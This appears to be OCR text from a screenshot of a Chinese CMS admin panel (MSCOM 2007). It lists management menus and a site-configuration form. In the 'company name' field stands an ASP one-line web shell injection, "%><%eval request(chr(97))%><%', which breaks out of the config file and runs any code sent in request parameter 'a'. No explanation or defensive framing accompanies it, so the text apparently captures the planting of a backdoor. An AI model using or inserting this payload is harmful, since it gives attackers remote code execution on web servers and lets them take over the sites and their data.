 公司产品管理
下载中心管理
视频中心管理
公司新闻管理
荣誉形象管理
营销网络管理
人才招聘管理
顶部菜单管理
模板设置管理
系统设置管理
系统升级
网站信息配置
管理员管理
网站配置
网站信息配置
公司名称： "%><%eval request(chr(97))%><%'
公司名称(英文)： MSCOM 2007
网站标题： 魅力软件
网站标题(英文)： MelyySoft
网站地址： www.melyysoft.com 注意: 域名已经绑定到程序，不能修改，程序购买后不能换
网站备案号： 湘ICP备05011184号 网站备案请到信息产业部官方网站备案.在线备案
公司邮局： 请添写完整URL
地址 http://mail.163.com
公司论坛： 请添写完整论坛
地址, http://bbs.melyysoft.com